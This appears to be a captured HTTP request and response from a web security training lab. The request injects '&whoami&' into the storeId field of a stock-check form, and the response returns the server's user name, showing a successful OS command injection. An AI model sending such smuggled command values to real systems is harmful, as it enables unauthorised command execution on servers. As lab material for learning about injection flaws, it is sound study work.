 1 POST /product/stock HTTP/2
2 Host: 0a11006a040df6eb8034444e0058005b.web-security-academy.net
3 Cookie: session=TJrHjhSXhIo2tyle0mGV01AGwohXcwUt
4 Content-Length: 32
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin: https://0a11006a040df6eb8034444e0058005b.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a11006a040df6eb8034444e0058005b.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=1&storeId=%26whoami%26
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-6v8yv6
7